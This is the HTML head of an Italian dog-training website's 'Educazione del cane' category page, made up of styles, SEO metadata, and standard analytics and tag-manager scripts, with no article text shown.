

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/category/educazione-del-cane/
body_size: 71690
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Educazione del cane - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="Se non sai come educare il tuo cane, gestirlo in situazioni difficili o, semplicemente, vorresti che ti ascoltasse di più… In questa sezione troverai la risposta a tutti i tuoi dubbi e ti aiuterà a rendere il tuo cane un fantasticane."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/category/educazione-del-cane/" />
<link rel="next" href="https://fantasticane.com/category/educazione-del-cane/page/2/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Educazione del cane - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="Se non sai come educare il tuo cane, gestirlo in situazioni difficili o, semplicemente, vorresti che ti ascoltasse di più… In questa sezione troverai la risposta a tutti i tuoi dubbi e ti aiuterà a rendere il tuo cane un fantasticane." />
<meta property="og:url" content="https://fantasticane.com/category/educazione-del-cane/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Educazione del cane - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="Se non sai come educare il tuo cane, gestirlo in situazioni difficili o, semplicemente, vorresti che ti ascoltasse di più… In questa sezione troverai la risposta a tutti i tuoi dubbi e ti aiuterà a rendere il tuo cane un fantasticane." />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="37" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Educazione del cane Feed della categoria" href="https://fantasticane.com/category/educazione-del-cane/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1769746764' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
